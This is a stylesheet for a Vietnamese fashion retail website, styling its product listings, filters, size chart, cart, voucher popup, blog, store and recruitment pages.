.global-footer-container .footer-contact-info{margin:0 0 50px;border-top:1px solid #38386E;border-bottom:1px solid #38386E;padding:20px 0}
.global-footer-container .footer-contact-info a:first-child{padding-right:30px;margin-right:30px;position:relative}
.global-footer-container .footer-contact-info a:first-child::after{content:"";width:1px;position:absolute;right:0;top:0;bottom:0;background:#38386E}
.global-footer-container .footer-btn{display:inline-block;border:1px solid #38386E;line-height:16px;border-radius:4px;text-transform:uppercase;font-weight:400;padding:18px 52px;transition:.15s all}
.global-footer-container .footer-btn:hover{background:#38386E;color:#fff}
.global-footer-container .footer-end-group{border-top:1px solid rgb(146,146,146,0.4);margin:100px 0 0;padding:53px 0 0}
.product-group{margin:100px 0}
.product-group .group-title{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;line-height:25px;margin:0 0 55px}
.product-group .group-title .title{font-size:22px;letter-spacing:.55px;margin:0;font-weight:400;text-transform:uppercase}
.product-group .group-title-right{font-size:15px;letter-spacing:1.5px;display:flex;flex-wrap:wrap;gap:20px;text-transform:capitalize;font-weight:500}
.product-group .group-title-right a{position:relative}
.product-group .group-title-right a::before{content:"";width:0;height:1px;background:#1E1E1E;transition:.25s all;position:absolute;bottom:0;left:0;right:0}
.product-group .group-title-right a:hover::before,.product-group .group-title-right a.current::before{width:100%}
.product-group .product-holder{margin:55px 0;position:relative;min-height:400px}
.home-collection-group .p-item .p-img{padding-bottom:424px}
.home-about-group{margin:104px 0}
.home-about-group .item-left .item{width:calc(50% - 16px)}
.home-about-group .item-left .item:nth-child(4n+1) img,.home-about-group .item-left .item:nth-child(4n) img{max-width:74%;margin:auto}
.home-category-group .item{padding-bottom:138%;position:relative;overflow:hidden}
.home-category-group .item img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}
.home-category-group .item:hover .item-text{bottom:50px}
.home-category-group .item:hover .item-text p{transform:translateY(-10px)}
.home-category-group .item:hover .global-group-btn{opacity:1;transform:translateY(0);max-height:40px;visibility:visible}
.home-category-group .item-text{position:absolute;bottom:0;transition:.3s all;left:0;right:0;text-align:center;display:flex;flex-direction:column;align-items:center;gap:10px}
.home-category-group .item-text .title{font-size:32px;line-height:40px;text-transform:uppercase;color:#fff;margin:0;transition:transform .3s ease;font-weight: 400;}
.home-category-group .global-group-btn{background:#5757AC;color:#fff;height:40px;line-height:40px;max-width:190px;width:100%;text-align:center;font-size:14px;opacity:0;transform:translateY(20px);max-height:0;visibility:hidden;transition:opacity .3s ease,transform .3s ease,max-height .3s ease,visibility .3s ease;overflow:hidden;padding:0}
.product-page .product-holder{display:flex;flex-wrap:wrap}
.product-page .product-holder .p-item{width:calc(25% - 18px);margin:0 24px 100px 0}
.product-page .product-holder .p-item:nth-child(4n){margin-right:0}
.product-page .product-holder .p-item .p-img{padding-bottom:133%}
.product-filter-group{display:flex;flex-wrap:wrap;gap:16px 80px;font-size:16px;letter-spacing: 0.4px}
.product-filter-group .filter-item{position:relative}
.product-filter-group .filter-item:hover .filter-sub{opacity:1;visibility:visible;z-index:9;top:100%}
.product-filter-group .filter-item:hover .group-title::after{transform:rotate(-180deg)}
.product-filter-group .group-title{cursor:pointer;display:flex;align-items:center;margin:0;}
.product-filter-group .btn-show-filter{display:flex;align-items:center}
.product-filter-group .icon-filter{margin:0 0 0 11px;width:18px;height:18px;background-position:-44px -81px}
.filter-sub{border:1px solid #bcbcbc;background:#fff;padding:14px 16px;transition:.2s all;position:absolute;z-index:-1;top:130%;min-width:170px;opacity:0;visibility:hidden}
.filter-sub a{display:block;line-height:22px;padding:5px 0 5px 32px;position:relative;font-weight:400;}
.filter-sub a:hover,.filter-sub a.current, .filter-sub a.selected{text-decoration:underline!important;font-weight:500;}
.filter-sub a::before{content:"";width:16px;height:16px;border:1px solid #787878;background:#fff;position:absolute;left:0;top:8px}
.filter-color-item .filter-sub a{padding:5px 0;display:flex;align-items:center}
.filter-color-item .filter-sub a::before,.filter-color-item .filter-sub a::after{content:none!important}
.filter-color-item .filter-color{width:16px;height:16px;margin:0 16px 0 0;border:1px solid #787878}
.filter-color-item .filter-name{white-space:nowrap;width:calc(100% - 32px)}
.global-popup-container{position:relative;z-index:-1}
.global-popup-container.active{z-index:99}
.global-popup-container.active .bg-popup{display:block}
.global-popup-container.active .popup-content-group{right:0}
.global-popup-container .bg-popup{display:none}
.global-popup-container .popup-content-group{position:fixed;top:0;bottom:0;right:-100%;z-index:999;width:480px;transition:.3s all}
.global-popup-container .filter-selected-list a{border:1px solid;display:flex;align-items:center;padding:0 10px;line-height:40px;height:40px;font-weight:500;font-size:16px;text-transform:uppercase}
.global-popup-container .filter-selected-list a::after{margin-left:12px;transform:scale(0.7);filter:invert(76%) sepia(99%) saturate(1756%) hue-rotate(196deg) brightness(95%) contrast(84%)}
.global-popup-container .filter-selected-list .btn-clear{font-weight:400;text-transform:capitalize;border:0;padding:0}
.global-popup-container .filter-selected-list .btn-clear::after{content:none}
.global-popup-container .filter-item{border-top:1px solid #bbbbbb;position:relative;padding:18px 0}
.global-popup-container .filter-item.active .group-title::after{transform:rotate(-180deg)}
.global-popup-container .group-title{margin:0;font-size:16px;text-transform:uppercase;cursor:pointer;display:flex;align-items:center;justify-content:space-between;padding-right:10px;}
.global-popup-container .filter-sub{position:unset;opacity:1;visibility:visible;border:0;padding:0;display:none;transition: unset}
.global-popup-container .filter-sub a{display:inline-block;width:48.5%;margin:20px 1% 0 0}
.global-popup-container .filter-color-item .filter-sub a{display:inline-flex;margin-top:12px}
.global-popup-container .filter-color-item .filter-sub .current .filter-color{border-color:#787878}
.global-popup-container .filter-color-item .filter-sub .filter-color{border-color:rgba(0,0,0,0.1)}
.global-popup-container .filter-category-item .filter-sub a{margin:10px 0 0;display:block;width:100%;padding-left:0}
.global-popup-container .filter-category-item .filter-sub a::before{content:none}
.global-popup-container .scroll-bar::-webkit-scrollbar,.global-popup-container .fancybox-feed .product-holder::-webkit-scrollbar,.fancybox-feed .global-popup-container .product-holder::-webkit-scrollbar{width:8px}
.product-sameCat-container .p-item{width:calc(25% - 18px);margin: 0 24px 0 0;}
.product-sameCat-container .p-item:nth-child(4n){margin-right:0}
.product-sameCat-container .p-item .p-img{padding-bottom:133%}
.product-detail-page{font-size:16px}
.product-detail-page .pd-image-container{margin:0 60px 0 0;width:634px}
.product-detail-page .pd-content-container{width:538px}
.product-detail-page .btn-add-cart{background:#fff;border:1px solid;color:#38386E}
.product-detail-page .pd-big-image-holder{width:calc(100% - 122px)}
.pd-thumbs-container{height:100%;width:102px;margin:0 20px 0 0;max-height:650px;overflow:hidden}
.pd-thumbs-container .swiper-slide{width:102px;height:140px!important;position:relative;border:2px solid transparent}
.pd-thumbs-container .swiper-slide.swiper-slide-thumb-active::before{content: '';overflow: hidden;position: absolute;z-index: 4;border: 1px solid rgb(87 87 172 / var(--tw-bg-opacity, 1));width: 100%;height: 100%;}
.pd-thumbs-container img{position:absolute;inset:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;filter:unset!important;cursor:pointer}
.pd-static-group{border-top:1px solid #bbb}
.pd-static-group:last-child{border-bottom:1px solid #bbb}
.pd-static-group.active.active .content-title::after{transform:rotate(-180deg)}
.pd-static-group .content-title{margin:0;font-size:16px;font-weight:500;line-height:22px;text-transform:uppercase;cursor:pointer;display:flex;align-items:center;justify-content:space-between;padding:20px 10px 20px 0}
.pd-static-group .content-holder{display:none}
.pd-static-group .content-holder b, .pd-static-group .content-holder strong {font-weight: 500;}
.product-related-container.active .p-relate-item{display:flex!important}
.product-related-container.active .btn-show-more::before{content:"Thu gọn"}
.product-related-container .p-relate-item{width:100%;display:flex;align-items:flex-start;justify-content:space-between;text-transform:uppercase;font-weight:500}
.product-related-container .p-relate-item:nth-child(n+2){display:none}
.product-related-container img{width:auto;display:block}
.product-related-container .p-img{width:108px;margin:0 16px 0 0;position:relative}
.product-related-container .p-text{width:calc(100% - 188px);margin:0 16px 0 0}
.product-related-container .p-name{display:table;margin:0 0 16px}
.product-related-container .icon-cart{border:1px solid #787878;width:48px;height:48px;border-radius:50%;margin:0;padding:0;transition:.1s all;background: unset}
.product-related-container .icon-cart::before{content:"";display:block;width:100%;height:100%;background:url(../images/icon-cart-2.png
) no-repeat center;background-size:19px}
.product-related-container .icon-cart:hover{background:#5757AC}
.product-related-container .icon-cart:hover::before{filter:invert(1)}
.product-related-container .btn-show-more{display:table;margin:auto 0 auto auto;font-size:14px;font-weight:500;text-transform:uppercase}
.product-related-container .btn-show-more::before{content:"+ Xem thêm gợi ý";border-bottom:1px solid}
.cart-page .input-item,.cart-page select{border:1px solid #bbb;border-radius:4px;padding:0 15px;height:44px;width:100%;outline:none}
.cart-page .input-item::-moz-placeholder,.cart-page select::-moz-placeholder{font-size:14px}
.cart-page .input-item::placeholder,.cart-page select::placeholder{font-size:14px}
.cart-page select{width:calc(33.3333333333% - 22px)}
.cart-page .input-item:nth-child(1){width:53%}
.cart-page .input-item:nth-child(2){width:42%}
.cart-page .scroll-bar::-webkit-scrollbar,.cart-page .fancybox-feed .product-holder::-webkit-scrollbar,.fancybox-feed .cart-page .product-holder::-webkit-scrollbar{width:6px}
.cart-options-group .icon-square{border-radius:4px;border:1px solid #bcbcbc;width:20px;height:20px;margin:0 8px 0 0;position:relative}
.cart-options-group input:checked ~ .icon-square::after{left:4px;top:5px}
.cart-payment-list .payment-item{padding:12px 15px 12px 50px;border-bottom:1px solid #b4b4b4;position:relative}
.cart-payment-list .payment-item:last-child{border:0}
.cart-payment-list .payment-item:has(input:checked){background:#f4f4f4}
.cart-payment-list .payment-item:has(input:checked) .icon-circle::before{content:"";width:11px;height:11px;background:#5757ac;border-radius:50%}
.cart-payment-list .payment-item:has(input:checked) .payment-content{display:block}
.cart-payment-list .payment-content{display:none;margin:16px 0 0}
.cart-payment-list .icon-circle{display:flex;align-items:center;justify-content:center;background:#f4f4f4;border:1px solid #bcbcbc;width:23px;height:23px;border-radius:50%;position:absolute;left:15px}
.cart-item{display:flex;justify-content:space-between;margin:0 0 32px}
.cart-item:last-child{margin:0}
.cart-item .item-img{width:112px;margin:0 32px 0 0}
.cart-item .item-text{width:calc(100% - 144px);position:relative}
.cart-item .item-variant-group:hover .variant-sub{display:block}
.cart-item .variant-sub{background:#fff;border-radius:4px;overflow:hidden;transition:.15s all;position:absolute;display:none;z-index:4;min-width: 130px;margin-left: -10px;box-shadow: 0px 0px 4px 0px rgba(0,0,0,.4)}
.cart-item .variant-sub a{display:block;padding:6px 10px;white-space:nowrap}
.cart-item .variant-sub a:hover{background:#38386E;color:#fff}
.cart-item .variant-title{display:flex}
.blog-page .article-holder{display:flex;flex-wrap:wrap;gap:48px 24px}
.blog-page .article-holder .art-item{width:calc(33.3333333333% - 16px)}
.swiper-pagination-lines .pagination-line{flex:1;height:2px;background-color:#fff}
.swiper-pagination-lines .pagination-line:hover,.swiper-pagination-lines .pagination-line.active{background:#38386E}
.top-article-container .art-img{padding-bottom:62%;margin-bottom:24px}
.top-article-container .art-title{margin:32px 0 24px}
.article-most-view-container .art-item{margin:0 0 24px;display:flex;flex-wrap:wrap;align-items:flex-start}
.article-most-view-container .art-item:last-child{margin:0}
.article-most-view-container .art-item .art-img{width:39%;padding-bottom:29%;margin:0 16px 0 0}
.article-most-view-container .art-item .art-text{width:calc(61% - 16px)}
.article-most-view-container .art-item .art-title{margin:0}
.article-most-view-container .art-item .art-summary{display:none}
.new-article-container .art-item .art-title{margin:0}
.new-article-container .art-item .art-summary{display:none}
.blog-top-article-container .art-item{display:flex;flex-wrap:wrap;align-items:center}
.blog-top-article-container .art-item .art-img{order:1;flex:7;margin:0;padding:0}
.blog-top-article-container .art-item .art-img img{position:unset}
.blog-top-article-container .art-item .art-text{flex:5;padding:60px 68px}
.blog-top-article-container .art-item .art-time{margin:0 0 40px}
.blog-top-article-container .art-item .art-title{font-size:22px;line-height:35px;margin:40px 0}
.blog-top-article-container .art-item .art-summary{font-size:16px}
.store-page .scroll-bar,.store-page .fancybox-feed .product-holder,.fancybox-feed .store-page .product-holder{padding-right:10px}
.store-page .scroll-bar::-webkit-scrollbar,.store-page .fancybox-feed .product-holder::-webkit-scrollbar,.fancybox-feed .store-page .product-holder::-webkit-scrollbar{width:6px}
.store-page .store-item.active .store-title::after{background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor"><path stroke-linecap="round" stroke-linejoin="round" d="M5 12h14" /></svg>')}
.store-page .store-title::after{content:"";display:inline-block;width:24px;height:24px;background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor"><path stroke-linecap="round" stroke-linejoin="round" d="M12 4.5v15m7.5-7.5h-15"/></svg>');background-size:contain;background-repeat:no-repeat;position:absolute;top:0;right:0}
.about-page .group-title{font-size:22px;line-height:35px}
.about-page .group-title a.active,.about-page .group-title a:hover{text-decoration:underline!important}
.banner-popup-container .background-popup{position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.4);z-index:9999;cursor:pointer}
.banner-popup-container .banner-content{position:fixed;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:10000}
.banner-popup-container .banner-content a{display:block}
.banner-popup-container .banner-content .close-popup{color:#fff;float:right;font-size:30px;font-weight:700;line-height:1}

.product-detail-page .pd-offer-group .title{display:inline-block;color:#a50e43;background:#fff;border-radius:19px;line-height:34px;margin-bottom:4px;padding:0 2px;font-weight:600}
.product-detail-page .pd-offer-list{font-size: 14px;line-height:24px;font-weight: 500;color: #3b3b71; }
.product-detail-page .pd-offer-list .item{position:relative;}
.product-detail-page .pd-offer-list .item::before{counter-increment:section;width:18px;height:18px;color:#fff;background:#a50e43;font-weight:700;font-size:10px;line-height:18px;text-align:center;border-radius:50%;position:absolute;top:3px;left:0;background:url(https://mialala.vn/static/assets/default/images/gift32.png) no-repeat center;background-size:100% 100%}
.product-detail-page .pd-offer-list .color-main {color: #a50e43;}
.pd-size-container{width:900px;background:#fff;border-radius:30px;padding:30px 24px;font-size:13px;line-height:20px}
.pd-size-container .fancybox-close-small{right:10px;top:10px}
.pd-size-container .box-size-item{display:none}
.pd-size-container .box-size-item.current{display:block}
.pd-size-container .box-size-table.current{display:-webkit-box;display:-ms-flexbox;display:flex}
.pd-size-container .box-size-table table{margin-right:20px;width:calc(100% / 2 - 10px)}
.pd-size-container .box-size-table table:nth-child(2){margin-right:0}
.pd-size-container .box-size-table .table-child{margin:0;width:100%;-webkit-box-shadow:unset;box-shadow:unset;border-radius:0}
.pd-size-container .box-size-table .table-child td{display:block;border-left:1px solid #d9d9d9;border-radius:0!important;padding:15px;text-align:center;border-top:1px solid #d9d9d9}
.pd-size-container .box-size-table .table-child td:first-child{border-top:0}
.pd-size-container .homewear-table td{padding:0;overflow:hidden}
.pd-size-container .homewear-table tbody tr:first-child td,.pd-size-container .homewear-table thead td{padding:15px}
.pd-size-container .homewear-table .homewear-table-title td{border-right:1px solid #d9d9d9}
.pd-size-container .homewear-table .homewear-table-title td:last-child{border-right:0}
.pd-size-container .box-header-group{background:#fff;border-radius:31px;line-height:46px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:26px;font-size:16px;-webkit-box-shadow:0 0 0 1px #e3e3e3;box-shadow:0 0 0 1px #e3e3e3;width: fit-content}
.pd-size-container .box-header-group a{padding:0 35px;color:#1e1e1e;border-radius:31px}
.pd-size-container .box-header-group a.current{background:rgb(87 87 172 / var(--tw-bg-opacity, 1));color:#fff}
.pd-size-container table{border-radius:23px;border-collapse:separate;border-spacing:0;font-weight:600;font-size:12px;overflow:hidden;-webkit-box-shadow:0 0 0 1px #d9d9d9;box-shadow:0 0 0 1px #d9d9d9;margin:0 0 26px}
.pd-size-container table thead{position:relative;color:#fff;border-radius:23px;z-index:2;line-height:18px}
.pd-size-container table thead td{background:rgb(87 87 172 / var(--tw-bg-opacity, 1))}
.pd-size-container table tr:last-child td{border:0}
.pd-size-container table td{padding:15px;line-height:16px;border-bottom:1px solid #d9d9d9}
.pd-size-container table td:first-child{border-bottom-left-radius:23px}
.pd-size-container table td:last-child{border-bottom-right-radius:23px}
.pd-size-container .size-suggestion-field{margin:0 0 30px}
.pd-size-container .size-suggestion-field .title{font-weight:700;font-size:16px;line-height:19px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:17px;width:100%}
.pd-size-container .size-suggestion-field input{display:block;-webkit-appearance:none;width:100%;height:12px;background:#fff;outline:0;-webkit-transition:opacity .2s;-o-transition:opacity .2s;transition:opacity .2s;border-radius:100px;border:1px solid #d9d9d9}
.pd-size-container .size-suggestion-field input::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;width:22px;height:22px;background:#a50e43;cursor:pointer;border-radius:100px;border:0}
.pd-size-container .size-suggestion-field input::-moz-range-thumb{width:22px;height:22px;background:#a50e43;cursor:pointer;border-radius:100px;border:0}
.pd-size-container .size-suggestion-body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:24px}
.pd-size-container .size-suggestion-body a{margin:0 17px 0 0;width:calc(100% / 3 - 12px);-webkit-filter:drop-shadow(0px 1px 5px rgba(0,0,0,0.25));filter:drop-shadow(0px 1px 5px rgba(0,0,0,.25));border-radius:20px;position:relative;text-align:center;height:288px;overflow:hidden}
.pd-size-container .size-suggestion-body a:last-child{margin-right:0}
.pd-size-container .size-suggestion-body a.current{border:2px solid rgb(87 87 172 / var(--tw-bg-opacity, 1));-webkit-filter:unset;filter:unset}
.pd-size-container .size-suggestion-body .suggestion-title{position:absolute;z-index:1;bottom:6px;left:0;right:0;color:#1e1e1e;line-height:17px}
.pd-size-container .size-suggestion-body .suggestion-image{display:block;width:100%;height:100%;background-position:center;background-repeat:no-repeat;background-size:100% 100%}
.pd-size-container .size-suggestion-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}
.pd-size-container .size-suggestion-list *{margin:0 14px 0 0;background:rgb(87 87 172 / var(--tw-bg-opacity, 1));border-radius:31px;text-align:center;color:#fff;line-height:46px;padding:0 25px;font-size:16px}
.p-comboset-group {width: calc(50% - 12px)}
.p-comboset-item .p-comboset-img {position: relative;padding-bottom: 130%}
.p-comboset-item .p-comboset-img img {position: absolute;width: 100%;height: 100%;object-fit: cover}
.comboset-popup-container{padding:0 !important;background:#fff;width:100%;max-width:1200px;max-height:90vh;margin:auto;border-radius:4px}
.comboset-popup-container .popup-header{background:#F3F3F3;padding:18px 20px;display:flex;align-items:center;justify-content:space-between;font-weight: 500;font-size:20px;line-height:24px;height:60px}
.comboset-popup-container .popup-header p{margin:0;text-transform: uppercase;}
.comboset-popup-container .popup-header button{color:#828282;border:0;padding:0;margin:0;cursor:pointer;font-size:22px}
.comboset-popup-container .popup-product-holder{gap:20px;padding:16px 20px;overflow:auto;height:calc(100% - 70px);display:flex;flex-wrap:wrap;margin-bottom:10px}
.comboset-popup-container .p-comboset-item{width:calc(100% / 4 - 15px);order: 1;}
.comboset-popup-container .p-comboset-item.active{order: 0}
.comboset-popup-container .p-comboset-item.active .btn-add {display: none;}
.comboset-popup-container .p-comboset-item .p-comboset-btn-group{display:flex;align-items:center;justify-content:space-between;gap:5px}
.comboset-popup-container .p-comboset-item .btn-add,.comboset-popup-container .p-comboset-item .btn-change{margin-top:4px;padding:7px;font-weight: 500;border-radius: 4px;width: 48%;border: 1px solid;font-size: 14px;text-align: center;}
.comboset-popup-container .p-comboset-item .btn-add{background: #5757AC;color: #fff;}
.cart-voucher-group{margin:30px 0 20px}
.cart-voucher-group .cart-voucher-form{background:#fff;border-radius:24px;-webkit-box-shadow:0 0 0 1px #d9d9d9;box-shadow:0 0 0 1px #d9d9d9;position:relative;overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:10px}
.cart-voucher-group .btn-check-voucher{color:#fff;background:#a50e43;border-radius:24px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;line-height:48px;padding:0 20px}
.cart-voucher-group .voucher-input{padding:0 0 0 20px;margin:0;border:0;height:48px;color:#1e1e1e;width:calc(100% - 206px)}
.cart-voucher-group .voucher-message{margin:0;color:#fa5252}
.cart-voucher-group .icon-ticket{width:30px;height:18px;background-position:-159px -8px}
.cart-voucher-popup{position:fixed;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);max-width: 750px;max-height:650px;overflow:auto;width:100%;background:#fff;z-index:10000;border-radius:30px;padding: 15px;font-size:14px;line-height:16px}
.cart-voucher-popup p{margin:0}
.cart-voucher-popup .box-title-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;font-weight: 500;font-size:22px;line-height:27px;margin-bottom:11px}
.cart-voucher-popup .box-title-group a{color:#1e1e1e;font-size:14px;line-height:27px}
.cart-voucher-popup .voucher-holder{background:#f5f5f5;border-radius:15px;margin:11px 0;padding:21px 17px}
.cart-voucher-popup .popup-voucher-input{background:#fff;overflow:hidden;border-radius:24px;-webkit-box-shadow:0 0 0 1px #d9d9d9;box-shadow:0 0 0 1px #d9d9d9;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}
.cart-voucher-popup .popup-voucher-input input{margin:0;border:0;padding:0 0 0 22px;height: 42px;width:calc(100% - 180px)}
.cart-voucher-popup .btn-voucher{background:#a50e43;border-radius:24px;font-weight: 500;font-size:16px;color:#fff!important;line-height: 42px;padding:0 48px}
.cart-voucher-popup .voucher-list{margin:12px 0;overflow:auto;max-height:345px;min-height:345px;padding:0 10px 0 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}
.cart-voucher-popup .voucher-list::-webkit-scrollbar{width:8px}
.cart-voucher-popup .voucher-list::-webkit-scrollbar-thumb{background:#606060;border-radius:10px}
.cart-voucher-popup .voucher-list::-webkit-scrollbar-thumb:hover{background:#aaa}
.cart-voucher-popup .item{font-weight:500;font-size:13px;line-height:20px;margin-bottom:15px;position:relative;border-radius:15px;padding:16px 52px;cursor:pointer;pointer-events:none;color:#d9d9d9;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}
.cart-voucher-popup .item.active{pointer-events:unset;color:#1e1e1e}
.cart-voucher-popup .item.active::before,.cart-voucher-popup .item:hover::before{border-color:#a50e43}
.cart-voucher-popup .item.active::after,.cart-voucher-popup .item:hover::after{-webkit-filter:invert(19%) sepia(77%) saturate(3092%) hue-rotate(323deg) brightness(72%) contrast(105%);filter:invert(19%) sepia(77%) saturate(3092%) hue-rotate(323deg) brightness(72%) contrast(105%)}
.cart-voucher-popup .item.active .icon-check,.cart-voucher-popup .item:hover .icon-check{-webkit-box-shadow:0 0 0 2px #a50e43;box-shadow:0 0 0 2px #a50e43}
.cart-voucher-popup .item.active .icon-check::after,.cart-voucher-popup .item:hover .icon-check::after{background:#a50e43}
.cart-voucher-popup .item::before{content:'';width:34px;position:absolute;top:0;left:0;bottom:0;border-right:2px dashed #d9d9d9}
.cart-voucher-popup .item::after{content:'';background: url(https://mialala.vn/static/assets/default/images/voucher-bg.png) no-repeat center;-webkit-filter:invert(85%) sepia(11%) saturate(0%) hue-rotate(169deg) brightness(121%) contrast(70%);filter:invert(85%) sepia(11%) saturate(0%) hue-rotate(169deg) brightness(121%) contrast(70%);position:absolute;inset:0 0 0 0;z-index:-1;background-size: 100% 100%;}
.cart-voucher-popup .item .title{font-size:20px;font-weight:700;text-transform:uppercase}
.cart-voucher-popup .item .summary{font-style:italic}
.cart-voucher-popup .icon-check{position:absolute;top:50%;right:32px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:18px;height:18px;background-color:#fff;border-radius:50%;-webkit-box-shadow:0 0 0 2px #d8d8d8;box-shadow:0 0 0 2px #d8d8d8}
.cart-voucher-popup .icon-check::after{content:'';top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:10px;height:10px;border-radius:50%;background:0 0;position:absolute}
.cart-voucher-popup .btn-voucher-popup{margin-top:19px;padding-top:19px;border-top:1px solid #d8d8d8;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}
.cart-voucher-popup .btn-back{line-height:40px;margin-left:10px;color:#1e1e1e;font-weight:500;font-size:16px;border-radius:8px;background:#fff;-webkit-box-shadow:0 0 0 1px #d9d9d9;box-shadow:0 0 0 1px #d9d9d9;padding:0 39px}
.cart-voucher-popup .btn-back:hover{background:#1e1e1e;color:#fff;-webkit-box-shadow:0 0 0 1px #1e1e1e;box-shadow:0 0 0 1px #1e1e1e}
.cart-voucher-popup .no-voucher-img{padding-bottom:300px;display:block;background-position:center;background-repeat:no-repeat;background-size:contain}
.cart-voucher-popup .can-use{pointer-events:unset;color:#1e1e1e;-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}
.cart-voucher-popup .can-use::before{border-color:#1e1e1e}
.cart-voucher-popup .can-use::after{-webkit-filter:unset;filter:unset}
.cart-voucher-popup .can-use .icon-check{-webkit-box-shadow:0 0 0 2px #1e1e1e;box-shadow:0 0 0 2px #1e1e1e}
.art-detail-content .product-holder {display: flex;flex-wrap: wrap;gap: 16px 24px}
.art-detail-content .product-holder .p-item {width: calc(100% / 3 - 16px)}
.art-detail-content img {display: block;margin: 14px auto;width: auto}
.archor-list-group{background:#f6f3f1;border-radius:8px;padding:30px;font-size:16px}
.archor-list-group .box-title{cursor:pointer;position:relative;display:flex;align-items:center;justify-content:space-between;text-transform:uppercase;font-size:22px;line-height:37px;margin: 0}
.archor-list-group .box-title::after{content:'+';font-size:30px}
.archor-list-group ol,.archor-list-group li{padding:0;margin:0;list-style:none}
.archor-list-group a{display:table}
.archor-list-group .item-lv-2{font-weight:500}
.archor-list-group .archor-content > ol > li{padding:32px 0;border-bottom:1px solid #BBBBBB}
.archor-list-group .archor-content > ol > li:last-child{border:0}
.archor-list-group .archor-content > ol li ol{margin:16px 0 0}
.container-recruit{margin:0 auto;max-width:1062px;min-width:1062px;font-size: 16px;line-height: 24px;}
.container-recruit .box-info-recruit{margin:10px 0;padding:15px 0}
.container-recruit .title-recruit{width:100%;padding:0 15px;border-bottom:1px solid #e3e3e3}
.container-recruit .title-recruit h1{font-weight: 500;font-size:22px;color: #5757AC;}
.container-recruit .title-recruit p{font-size:14px;padding-top:5px}
.container-recruit .title-recruit .name-left{width: 70%;margin-right:15px}
.container-recruit .recruitment{width:20%;background: #5757AC;height:40px;line-height:40px;color:#fff;text-align:center;display:block;text-transform:uppercase;border-radius:5px;font-size:14px;font-weight: 500;}
.container-recruit .recruitment i{padding-right:10px}
.content-info-recruit{padding:10px}
.content-info-recruit .box-info{background:rgba(0,177,79,.051);border-radius:3px;margin-bottom: 24px;padding:16px 16px 0}
.content-info-recruit .box-info p{color:#333;font-weight: 500;margin-bottom:16px;-webkit-text-decoration-line:underline;text-decoration-line:underline}
.content-info-recruit .box-info .box-main{display:-ms-grid;display:grid;-ms-grid-columns:50% 50%;grid-template-columns:50% 50%}
.content-info-recruit .box-info .box-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:16px}
.content-info-recruit .box-info .box-item span{font-size:13px}
.content-info-recruit .box-info .box-item .txt{width:calc(100% - 42px);margin-left:10px}
.content-info-recruit .box-share-job,.content-info-recruit .recruit-form{border:1px solid #eee;margin-bottom:24px;background:#fff;padding:16px}
.content-info-recruit .box-share-job h3{font-size:18px;font-weight:700;margin:0 0 16px}
.content-info-recruit .box-share-job p{font-size:14px}
.content-info-recruit .box-share-job .box-copy{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:16px}
.content-info-recruit .box-share-job .url-copy{background:#fafafa;border-radius:5px;overflow:hidden!important;padding:10px 14px;-o-text-overflow:ellipsis!important;text-overflow:ellipsis!important;white-space:nowrap!important;width:86%}
.content-info-recruit .box-share-job .btn-copy{width:11%}
.content-info-recruit .box-share-job .btn-copy button{background:#f2fbf6;border:none;border-radius:5px;height:40px;width:40px}
.content-info-recruit .box-share-job .btn-copy button i{color:#00b14f;font-size:18px}
.content-info-recruit .box-share-job .btn-copy button:hover{background-color:#c0eed4!important}
.content-info-recruit .box-share a{margin-right:16px}
.content-info-recruit .job-data h3{color:#1e1e1e;font-size:18px;font-weight:700;margin-top:10px}
.content-info-recruit .content-tab{word-break:break-word;font-size:14px;line-height:23px}
.content-info-recruit .input-text{background:#fff;border:1px solid #d9d9d9;border-radius:8px;height:40px;width:100%;padding:0 10px}
.content-info-recruit .recruit-form .title{color:#1e1e1e;font-size:18px;font-weight:700;margin-top:10px}
.content-info-recruit .recruit-form .note{margin-bottom:5px;font-size:14px}
